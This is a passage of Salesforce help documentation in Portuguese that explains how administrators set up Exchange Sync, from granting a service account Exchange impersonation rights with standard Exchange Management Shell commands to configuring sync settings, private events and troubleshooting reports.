Para configurar uma conta de serviço do Exchange, siga estas instruções no servidor do Exchange.

Assista a uma demonstração:

- **•** [Configuração de apontar e clicar do Salesforce Exchange Sync no Office 365](http://salesforce.vidyard.com/watch/Ufe4uKH5eBeKNKWdyPC-sA)
- **•** [Configuração por linha de comando do Salesforce Exchange Sync no Exchange](http://salesforce.vidyard.com/watch/UkqihTWJnGCm7DyVHPBNEw)
- Nota: Para obter mais suporte, acesse o site de suporte da Microsoft®, procure as palavras-chave mencionadas aqui e siga as instruções referentes à sua versão do Exchange.
- **1.** Crie um usuário do Exchange com uma caixa de correio que funcionará como a conta de serviço. Esse endereço de email será usado para a caixa de correio para configurar a personificação do Exchange para a conta de serviço.
- **2.** Usando o Exchange Management Shell, insira os comandos que permitem personificação da conta de serviço para sua versão do Exchange. Se receber uma mensagem de erro de pipeline, espere alguns minutos e insira o comando novamente para que o servidor processe as solicitações.
	- **•** Se estiver usando o Exchange 2010 ou 2013:
	- **a.** Ative a permissão estendida do Active Directory para ms-Exch-EPI-Impersonation em todos os servidores de acesso do cliente.

```
Get-ExchangeServer | where {$_IsClientAccessServer -eq $TRUE} | ForEach-Object
{Add-ADPermission -Identity $_.distinguishedname -User (Get-User -Identity
<EnterExchangeSyncServiceAccountEmailAddress> | select-object).identity
-extendedRight ms-Exch-EPI-Impersonation}
```
**b.** Ative os direitos estendidos do Active Directory para ms-Exch-EPI-May-Impersonate para que a conta de serviço personifique todas as contas no servidor do Exchange. Você definirá um filtro mais tarde que permite limitar os usuários que a conta de serviço sincroniza com o Salesforce.

Get-MailboxDatabase | ForEach-Object {Add-ADPermission -Identity \$\_.distinguishedname -User *<EnterExchangeSyncServiceAccountAddress>* -ExtendedRights ms-Exch-EPI-May-Impersonate}

- **•** Se estiver usando o Exchange Online oferecido pelo Microsoft Office 365™:
- **a.** Ative personalização no servidor do Exchange.

Enable-OrganizationCustomization

- **3.** Usando o Exchange Management Shell, insira esses comandos para configurar sua conta de serviço para personificar o grupo de usuários que irão sincronizar com o Exchange Sync.
	- **a.** Crie um escopo de gerenciamento para definir um filtro que agrupe os usuários do Exchange que irão sincronizar com o Exchange Sync. Por exemplo, se quiser que somente seus representantes de vendas sincronizem e suas caixas de correio do Exchange



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar uma conta de serviço para comunicação com o Exchange Sync:

**•** Acesso administrativo ao servidor do Exchange da empresa

tenham o mesmo valor *Sales* para a propriedade filtrável *Department*, você inseriria *Department -eq 'Sales'* em vez de *<ChooseRecipientFilter>*.

New-ManagementScope -Name:*<ChooseExchangeSyncScopeName>* -RecipientRestrictionFilter:{*<ChooseRecipientFilter>*}

**b.** Crie uma atribuição de papel de gerenciamento que restrinja a conta de serviço para personificar apenas os usuários definidos no escopo de gerenciamento.

```
New-ManagementRoleAssignment -Name:<ChooseExchangeSyncRoleAssignmentName>
-Role:ApplicationImpersonation -User:<EnterExchangeSyncServiceAccountAddress>
-CustomRecipientWriteScope:<EnterExchangeSyncScopeName>
```
Após configurar a conta de serviço, execute o Microsoft® [Remote Connectivity Analyzer usando parâmetros do Exchange Sync](#page-1999-0) para certificar-se de que configurou o servidor para o Exchange Sync. Recomendamos que espere alguns minutos após concluir essas tarefas para permitir que o servidor do Exchange processe as mudanças feitas. Caso contrário, o Remote Connectivity Analyzer poderá mostrar um resumo de teste com falha, mesmo que você tenha feito a configuração corretamente.

## <span id="page-1999-0"></span>Execução do Microsoft® Remote Connectivity Analyzer usando parâmetros do Exchange Sync

Se os usuários do Exchange Sync não conseguem sincronizar seus itens, verifique se o administrador do Exchange definiu o servidor corretamente executando o Remote Connectivity Analyzer, uma ferramenta gratuita na web da Microsoft®, para testar a conexão e solucionar problemas de configuração.

Antes de executar o Remote Connectivity Analyzer, [ative as configurações apropriadas do servidor](#page-1997-0) [do Exchange](#page-1997-0) e, em seguida, [configure uma conta do serviço Exchange](#page-1998-0). Recomendamos que espere alguns minutos após concluir essas tarefas para permitir que o servidor do Exchange processe as mudanças feitas. Caso contrário, o Remote Connectivity Analyzer poderá mostrar um resumo de teste com falha, mesmo que você tenha feito a configuração corretamente.

- **1.** Visite o site da Microsoft e procure o Remote Connectivity Analyzer.
- **2.** Na guia Exchange Server, selecione **Verificação de Acesso da Conta (desenvolvedores)**.
- **3.** Clique em **Avançar**.
- **4.** Preencha os campos de teste:



**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para obter os parâmetros necessários para executar o teste:

**•** Acesso administrativo ao servidor do Microsoft® Exchange da empresa

**5.** Selecione Usar descoberta automática para detectar configurações de servidor.

**6.** Selecione Testar pasta predefinida.

- **7.** Escolha Contatos caso deseje testar a conexão de sincronização dos contatos deste usuário, ou Calendário para os eventos do usuário.
- **8.** Marque Usar personificação do Exchange.
- **9.** No campo Usuário personificado, digite o mesmo endereço de email do Exchange especificado para Endereço de email da caixa de correio de destino.
- **10.** Em Identificador de usuário personificado, selecione Endereço SMTP.
- **11.** Marque a declaração Eu entendo que devo usar as credenciais de uma conta funcional....
- **12.** Digite o código de verificação do analisador e clique em **verificar**.
- **13.** Na parte superior da página, clique em **Realizar teste**.

O teste geralmente leva menos de 30 segundos. Quando o teste termina, o analisador exibe um resumo da conexão de sincronização referente ao usuário do Exchange especificado.

- **14.** Tome uma das seguintes medidas com base nos resultados do teste.
	- **•** Se o resumo do teste exibir "Teste de conectividade bem-sucedido" ou "Teste de conectividade bem-sucedido com avisos", é provável que a conta de serviço tenha sido configurada corretamente e você esteja pronto para [fornecer suas credenciais de](#page-2000-0) [conta de serviço ao Salesforce](#page-2000-0).
	- **•** Se o resumo do teste exibe "Falha no teste de conexão", confira os detalhes do teste para solucionar problemas de configuração. Você pode retornar às instruções para [configurar o Exchange Sync](#page-1997-1) corretamente.
	- **•** Se você ainda não conseguir configurar o Exchange Sync, ou se a configuração foi concluída, mas os usuários ainda não conseguirem sincronizar seus registros, execute o teste novamente e salve os detalhes em HTML. Será possível fornecer esses detalhes ao Suporte ao cliente da Salesforce para que avaliem a configuração se for necessário registrar um caso.

## <span id="page-2000-0"></span>Configuração do Salesforce para comunicação com o Microsoft® Exchange

Depois de executar o Remote Connectivity Analyzer, você efetua login no Salesforce para ativar o Exchange Sync e fornecer as credenciais da conta de serviço que você criou no Exchange. Essa tarefa permite que o Exchange e o Salesforce se comuniquem.

- **1.** Na Configuração do Salesforce, insira *Exchange Sync* na caixa Busca rápida e selecione **Configuração do Exchange Sync**.
- **2.** Em Ativar Exchange Sync, clique em **Editar**.
- **3.** Marque Ativar Exchange Sync e clique em **Salvar**.
- **4.** Digite o nome de usuário da conta de serviço que você criou no Exchange, incluindo o domínio da empresa e o domínio de nível superior. Por exemplo, se você criou o usuário do Exchange *svcacct* para atuar como caixa de correio da sua conta de usuário, *yourcompany* for o nome de domínio da sua empresa e . com for o domínio de nível superior da sua empresa, você fornecerá seu nome de usuário em um destes formatos:
	- **•** *svcacct@yourcompany.com*
	- **•** *yourcompany.com\svcacct*

Dependendo de como sua empresa configurou sua configuração de rede, pode ser que você precise testar ambos os formatos para configurar com sucesso o Exchange Sync.

- **5.** Insira sua senha da conta de serviço.
- **6.** Clique em **Salvar**.

Em seguida, você [informará aos usuários que é hora de escolher os eventos do calendário que eles não desejam sincronizar](#page-2001-0).

# **EDICÕES**

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para acessar as configurações do Exchange Sync no Salesforce:

**•** "Exibir configuração"

<span id="page-2001-0"></span>Informação aos usuários sobre como evitar que eventos de calendário sejam sincronizados com o Salesforce

Informe aos usuários do Exchange Sync como controlar quais eventos do calendário do Exchange serão sincronizados com o Salesforce. Recomendamos que os usuários preparem seus calendários antes que você adicione usuários às configurações do Exchange Sync e inicie o processo de sincronização, mas os usuários podem controlar quais eventos serão sincronizados a qualquer momento.

Se você configura usuários para sincronizar apenas eventos do Salesforce com o Exchange, pode ignorar esta etapa e começar a [definir as configurações de sincronização para os usuários](#page-2002-0).

É possível que os usuários não queiram sincronizar alguns eventos de calendário (como eventos pessoais) com o Salesforce.

Na próxima etapa de configuração, você definirá as opções de sincronização dos usuários nas

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

configurações do Exchange Sync, o que dará início a sincronização dos itens dos usuários. Nesse momento, se você tiver configurado os usuários para sincronizarem eventos do Exchange para o Salesforce ou em ambas as direções, os eventos dos usuários começarão a ser sincronizados com o Salesforce imediatamente – a menos que você diga aos usuários gerenciarem seus eventos agora.

Os usuários podem evitar a sincronização de eventos pessoais do Exchange para o Salesforce de diferentes maneiras.

- **•** Os usuários podem criar um calendário separado no aplicativo de calendário para controlar seus eventos pessoais. (O Exchange Sync é projetado para sincronizar apenas o calendário da conta principal do Exchange de um representante com o Salesforce.)
- **•** Na etapa seguinte da configuração, você escolherá se deseja sincronizar os eventos privados dos usuários. Se optar por não sincronizar os eventos privados dos usuários, você poderá orientar os usuários para que atribuam a opção de privacidade aos eventos que preferem não sincronizar em seus aplicativos de calendário.

Mesmo que não gerenciem seus eventos pessoais antes do início da sincronização, os usuários ainda poderão remover esses eventos do Salesforce, excluindo eventos pessoais do Salesforce manualmente.

Quando tiver certeza de que os usuários gerenciaram os eventos pessoais que não desejam sincronizar, você estará pronto para [definir](#page-2002-0) [configurações de sincronização para os usuários](#page-2002-0) e iniciar a sincronização.

<span id="page-2002-0"></span>Definição de configurações de sincronização para usuários do Exchange Sync

Depois que os usuários preparam eventos para sincronização com o Salesforce, você define configurações de sincronização para grupos de usuários no Exchange Sync. Isso inicia o processo de sincronização para os usuários.

Antes de definir configurações de sincronização no Exchange Sync, certifique-se de que o administrador do Exchange executou o Microsoft® [Remote Connectivity Analyzer usando os](#page-1999-0) [parâmetros do Exchange Sync.](#page-1999-0)

A definição de configurações de sincronização permite controlar quais usuários podem sincronizar contatos e eventos. Você também pode controlar a direção em que os usuários sincronizam, e criar filtros para impedir que alguns registros sejam sincronizados.

**1.** Em Configuração do Salesforce, insira *Configurações do Exchange Sync* na caixa Busca rápida e selecione **Configurações do Exchange Sync**.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para acessar as configurações do Exchange Sync no Salesforce:

**•** "Exibir configuração"

Para criar, editar ou excluir configurações do Exchange Sync:

**•** "Gerenciar configurações de clientes de email"



#### **2.** Clique em **Nova configuração do Exchange**.

**3.** Insira o nome da configuração. Por exemplo, se você está criando uma configuração para usuários em uma região específica, insira um nome exclusivo para ela e selecione Ativo.



**4.** Atribua usuários e perfis a esta configuração.



**5.** Indique a direção de sincronização dos contatos dos usuários.



- **6.** Se você precisar alterar os mapeamentos de campos entre o Salesforce e os contatos do Exchange, clique em **Editar mapeamentos de campo**.
- **7.** Indique a direção de sincronização dos eventos dos usuários.



- **8.** Se você precisar alterar os mapeamentos de campos entre o Salesforce e os eventos do Exchange, clique em **Editar mapeamentos de campo**.
- **9.** Selecione Sincronizar eventos privados para sincronizar eventos que seus usuários tenham marcado como privados no Salesforce ou em calendários.
- **10.** Clique em **Salvar**.
- **11.** Defina filtros para especificar os contatos que podem ser sincronizados pelos usuários. Você precisa definir os filtros com base na propriedade de registros dos usuários. Você escolherá se deseja:
	- **•** Permitir que os usuários sincronizem apenas contatos de sua propriedade: escolha **Contatos selecionados** e, em seguida, **Registros do usuário**. Escolha as duas configurações em conjunto, do contrário nenhum contato dos usuários será sincronizado nessa configuração.
	- **•** Permitir que os usuários sincronizem todos os contatos que podem ver no Salesforce: escolha **Todos os contatos**.



Defina outros filtros de sincronização, caso queira. Por exemplo, para impedir que contatos fora dos territórios dos usuários sejam sincronizados, crie filtros relativos a campos específicos nos registros de contato dos usuários. Observe que os filtros de contato não se aplicam à sincronização de contatos do Exchange para o Salesforce.



- **12.** Especifique os eventos específicos que os usuários podem sincronizar do Salesforce para o Exchange. Insira um filtro no campo Maior ou igual a para limitar os eventos que os usuários podem sincronizar a esses períodos.
	- **•** *HOJE*—Sincroniza apenas compromissos que terminam hoje ou depois. A hora de início é 0h.
	- **•** *ÚLTIMO MÊS*—Sincroniza compromissos que terminaram no primeiro dia do último mês ou depois.
	- **•** *ÚLTIMOS N DIAS*—Sincroniza os compromissos que terminaram em um número especificado de dias atrás ou depois, como *ÚLTIMOS 30 DIAS*. Você pode sincronizar eventos que terminaram há até 180 dias.



#### **13.** Clique em **Salvar**.

Foi iniciada a sincronização de contatos e eventos dos usuários nesta configuração do Exchange Sync.

Agora é hora de [pedir aos usuários que escolham os contatos de email que desejam sincronizar com o Salesforce](#page-2005-0) e movam esses contatos para as pastas Salesforce\_Sync de seus aplicativos de email.

## CONSULTE TAMBÉM:

[Como o Exchange Sync lida com conflitos de sincronização com o Salesforce para Outlook](#page-2022-0) [Como posso evitar a sincronização de dados entre minhas organizações do Salesforce?](#page-2007-0)

<span id="page-2005-0"></span>Informação aos usuários sobre como sincronizar contatos de email com o Salesforce

Informe os usuários do Exchange Sync de que está na hora de gerenciar os contatos de email do Exchange que eles querem sincronizar com o Salesforce.

Se você configurou os usuários para sincronizar os contatos somente do Salesforce para o Exchange, pode ignorar essa etapa — os contatos e eventos dos usuários já estão em sincronização.

Depois de definir as configurações de sincronização dos usuários adicionando-os às configurações do Exchange Sync e tornar as configurações ativas, o Exchange Sync cria uma pasta chamada Salesforce\_Sync como um subdiretório do diretório Contatos na conta de email de cada usuário.

Os usuários que sincronizam contatos do Exchange com o Salesforce ou nos dois sentidos podem escolher quais contatos de email são sincronizados com o Salesforce movendo-os para a pasta Salesforce\_Sync.

Oriente os usuários a mover seus contatos para a pasta Salesforce\_Sync agora.

#### Como meus representantes de vendas sincronizam itens com o Exchange Sync?

Saiba como o Exchange Sync processa a sincronização de eventos e contatos dos seus representantes de vendas quando eles estão configurados para usar o Exchange Sync.

#### [Sincronização de eventos privados](#page-2005-1)

<span id="page-2005-1"></span>Aprenda a sincronizar eventos privados entre o Salesforce e os aplicativos de calendário dos seus representantes de vendas quando tiver configurado os representantes para usar o Exchange Sync.

#### Sincronização de eventos privados

Aprenda a sincronizar eventos privados entre o Salesforce e os aplicativos de calendário dos seus representantes de vendas quando tiver configurado os representantes para usar o Exchange Sync.

Os representantes podem evitar que os colegas vejam seus eventos no Salesforce e em seus aplicativos de calendário marcando esses eventos como privados.

O Exchange Sync não sincroniza os eventos privados dos seus representantes entre sistemas, a menos que você ative Sincronizar eventos privados na configuração do Exchange Sync de um representante.

Depois da ativação, os eventos privados novos e atualizados serão sincronizados durante o próximo ciclo de sincronização do Exchange Sync (os ciclos de sincronização geralmente ocorrem com um intervalo de alguns minutos). Os eventos privados são sincronizados de acordo com a direção e os filtros determinados na configuração do representante.

Quando os eventos privados começam a ser sincronizados, determinados detalhes dos eventos privados tornam-se visíveis aos colegas dos representantes, dependendo do sistema em que eventos são visualizados e de como os representantes definiram suas configurações de compartilhamento de calendário no Salesforce.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

No Salesforce, os horários de início e término de eventos privados são visíveis aos colegas, mas os detalhes dos eventos permanecem ocultos. Todos os detalhes dos eventos privados são visíveis aos administradores do Salesforce, que podem visualizar, editar e gerar relatórios sobre eventos. Os representantes podem optar por compartilhar mais detalhes dos eventos privados com seus colegas alterando o nível de compartilhamento de calendário em suas Configurações pessoais.

No aplicativo de calendário, como de costume, os detalhes de eventos privados são compartilhados com colegas e supervisores. Consulte a documentação do aplicativo de calendário para obter mais informações.

Se você decidir desativar a sincronização de eventos privados, os eventos privados dos seus representantes não serão sincronizados no próximo ciclo de sincronização e deixarão de ser sincronizados. Uma versão de cada evento privado que era sincronizado anteriormente permanecerá tanto no Salesforce quanto no calendário do representante até que o representante exclua um ou ambos.

Importante: O Salesforce não comunica aos representantes como seus eventos privados estão configurados para sincronização, nem que você alterou a configuração. É importante que você informe qual experiência os representantes de vendas podem esperar, para que eles possam preparar seus calendários adequadamente. Essa prática pode ajudar a manter os representantes confortáveis com a sincronização dos seus eventos privados. Sem mencionar a garantia de que a festa de aniversário de 95 anos da tia-avó Alberta será mantida fora da sua organização do Salesforce.

## Gerenciar usuários do Exchange Sync

Atribuição de usuários a configurações do Exchange Sync

Para sincronizar os contatos e eventos dos usuários do Exchange Sync, será necessário adicioná-los a uma configuração do Exchange Sync. Você pode fazer isso no Salesforce adicionando usuários individuais ou vários usuários com perfis de usuários.

Antes de atribuir um usuário a uma configuração do Exchange Sync, leve em conta como os registros dele serão sincronizados caso já tenham sido mencionados em outra configuração:

- **•** Se você atribuir um usuário individual a duas configurações do Exchange Sync, ele será removido automaticamente da primeira configuração e atribuído à nova.
- **•** Se você atribuir um usuário a duas configurações do Exchange Sync como usuário individual e como parte de um perfil, ele não será removido de nenhuma das configurações, mas seus registros serão sincronizados de acordo com a configuração que o lista individualmente.
- **•** Se você atribuir um usuário a uma configuração do Exchange Sync e uma configuração, ele não será removido de nenhuma das configurações, mas seus registros serão sincronizados de acordo com a configuração do Exchange Sync.

Os usuários observam as atribuições que foram criadas, adicionadas ou removidas na próxima vez que o Exchange Sync executa um ciclo de sincronização.

Para atribuir um usuário a uma configuração do Exchange Sync,

- **1.** Em Configuração, insira *Configurações do Exchange Sync* na caixa Busca rápida e selecione **Configurações do Exchange Sync**.
- **2.** Se você está modificando uma configuração do Exchange Sync já existente, clique em **Editar** ao lado da configuração que deseja modificar. Do contrário, clique em **Nova configuração do Exchange** e, em seguida, preencha os campos necessários.
- **3.** Na seção Atribuir usuários e perfis, selecione *Perfis* ou *Usuários* na lista suspensa Pesquisar.
- **4.** Se você não vir o membro que deseja adicionar, insira palavras-chave na caixa de pesquisa e clique em **Localizar**.
- **5.** Selecione membros na caixa Membros disponíveis e clique em **Adicionar** para adicioná-los ao grupo. Se todos os usuários disponíveis estiverem atribuídos a esta configuração, a lista Usuários ficará vazia e você só poderá atribuir perfis.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

- Para exibir configurações **•** "Exibir configuração"
- Para criar, editar ou excluir configurações:
	- **•** "Gerenciar configurações de clientes de email"
- **6.** Para remover membros, selecione estes membros e clique em **Remover**.
- **7.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Como o Exchange Sync lida com conflitos de sincronização com o Salesforce para Outlook](#page-2022-0) [Como posso evitar a sincronização de dados entre minhas organizações do Salesforce?](#page-2007-0)

<span id="page-2007-0"></span>Como posso evitar a sincronização de dados entre minhas organizações do Salesforce?

Se sua empresa usa o Exchange Sync em diversas organizações do Salesforce, certifique-se de que os dados dessas organizações sejam mantidos separados sendo consciencioso sobre como definir as configurações do Exchange Sync.

Você usa diversas organizações quando:

- **•** Testa novos recursos em uma organização no sandbox antes de configurar o recurso em sua organização ativa.
- **•** Mantém organizações do Salesforce separadas para diferentes divisões de sua empresa.

Para evitar que o Exchange Sync faça a sincronização de contatos e eventos entre suas organizações do Salesforce, não adicione o mesmo usuário às configurações do Exchange Sync em mais de uma organização.

Não recomendamos marcar uma configuração do Exchange Sync como inativa para evitar que dados sejam sincronizados entre organizações do Salesforce. Embora marcar uma configuração como inativa evite a sincronização dos dados de um usuário, você corre o risco de esquecer que esse usuário está incluído em diversas configurações do Exchange Sync e, posteriormente, marcar a configuração como ativa.

Exemplo: Você está testando recursos do Exchange Sync em sua organização no sandbox; portanto, adiciona o usuário Marianne  $\odot$ Schumacher a uma configuração do Exchange Sync na organização no sandbox. Após estar satisfeito com a configuração dos recursos do Exchange Sync para Marianne, está pronto para adicioná-la em uma configuração do Exchange Sync em sua organização ativa.

Antes de adicionar Marianne a uma configuração do Exchange Sync em sua organização ativa, remova-a da configuração em sua organização no sandbox. Caso contrário, o Exchange Sync poderá sincronizar contatos e eventos entre o aplicativo de email de Marianne, a organização no sandbox e a organização ativa, salvando dados de teste e ativos em todas as três fontes de dados.

#### Corrigir problemas de sincronização para usuários do Exchange Sync

Para solucionar problemas quando um usuário do Exchange Sync não consegue sincronizar entre o Microsoft® Exchange e o Salesforce, verifique o status de sincronização do usuário ou execute um relatório de erro do Exchange Sync. Caso o usuário não consiga solucionar um problema de sincronização, você pode redefinir o processo de sincronização para esse usuário.

- **•** [Verificar o status de sincronização dos usuários do Exchange Sync](#page-2008-0)
- **•** [Criar e executar um relatório de erros do Exchange Sync](#page-2008-1)
- **•** [Redefinir a sincronização para usuários do Exchange Sync](#page-2009-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

#### <span id="page-2008-0"></span>**Verificar o status de sincronização dos usuários do Exchange Sync**

Se um usuário não consegue realizar a sincronização, você pode verificar o respectivo status de sincronização – e o status de sincronização da sua configuração do Exchange Sync – para determinar onde a sincronização está falhando.

- **1.** Em Configuração, insira *Status do Exchange Sync* na caixa Busca rápida e selecione **Status do Exchange Sync**.
- **2.** Digite o nome do usuário cujo status de sincronização você quer verificar e clique em **Verificar status**.

O status de sincronização do usuário é exibido.

Em alguns casos, será preciso redefinir a sincronização do usuário.

Se você precisar de ajuda para interpretar os status de sincronização ou precisar de recomendações sobre como corrigir problemas de sincronização, consulte [Status do Exchange Sync.](#page-2009-1)

#### CONSULTE TAMBÉM:

<span id="page-2008-1"></span>[Criar e executar um relatório de erros do Exchange Sync](#page-2008-1) [Redefinição da sincronização para usuários do Exchange Sync](#page-2009-0)

#### **Criar e executar um relatório de erros do Exchange Sync**

Se os usuários do Exchange Sync não conseguirem realizar a sincronização, você pode criar e executar um relatório de erros para descobrir o que está causando a falha de sincronização na sua organização e quais usuários estão sendo afetados. Os detalhes do relatório fornecem sugestões que ajudam a solucionar os problemas de sincronização.

Primeiramente, você criará um tipo de relatório personalizado usando um objeto personalizado de relatório de erros do Exchange Sync que nós configuramos para você no Salesforce. Em seguida, você criará um relatório de erros do Exchange Sync. Finalmente, você executará o relatório para ajudar os usuários a corrigir esses incômodos erros de sincronização que eles estão enfrentando.

- **1.** [Crie um tipo de relatório personalizado.](#page-447-0) Defina o objeto principal como **ExchangeSyncError**.
- **2.** Crie seu relatório de erros do Exchange Sync. Na guia Relatórios, clique em **Novo relatório**. Defina o tipo de relatório como o tipo de relatório do Exchange Sync que você criou na etapa 1 e clique em **Criar**.
- **3.** Salve e execute seu relatório de erros do Exchange Sync. No relatório não salvo, clique em **Salvar**, preencha os campos solicitados e clique em **Salvar e executar relatório**. O Salesforce gera uma lista de erros de sincronização encontrados na sua organização ou exibe "Totais gerais (0 registros)" se o relatório não identificar nenhum erro de sincronização.

Se o relatório não identificar nenhum erro, mas os usuários continuarem enfrentando dificuldades para realizar a sincronização, entre em contato com a Salesforce.

CONSULTE TAMBÉM: [Status do Exchange Sync](#page-2009-1) EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para acessar os status do Exchange Sync:

**•** "Exibir configuração"

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

#### <span id="page-2009-0"></span>**Redefinição da sincronização para usuários do Exchange Sync**

